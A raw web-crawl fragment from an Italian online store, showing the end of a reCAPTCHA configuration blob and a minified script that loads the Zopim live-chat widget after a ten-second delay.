M8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.idearuote.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MMJT7U3CzCUs04eOFUQHiq0qe4zUMbh4QODNN2hx4+E\\u003d\x22,0,0,null,1,1769222312093,0,0,[57,32],null,[49,125],\x22RC-Q0eq6oFlwuHu9A\x22,null,null,null,null,null,\x220dAFcWeA69j-oy7ZP7FygYR_v0-sIW_x2IXdevNtMciLjlGMtzW-iebWeUd7RUtgfK_bqlk7OlO95wcJrk5jdmxsn3uwXUt87H8A\x22,1769305112080]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js
body_size: 293
content:
setTimeout(function(){window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.src="https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";z.t=+new Date;$.type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");},10000);